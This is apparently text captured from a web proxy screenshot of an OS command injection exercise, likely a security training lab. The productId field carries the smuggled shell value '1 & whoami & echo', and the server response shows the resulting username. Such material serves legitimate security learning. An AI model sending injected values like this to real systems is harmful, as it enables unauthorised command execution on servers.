 Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/plain; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 15
5
6 1
7 peter-WPu07z
8
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Name Value
productId 1 & whoami & echo
storeId 1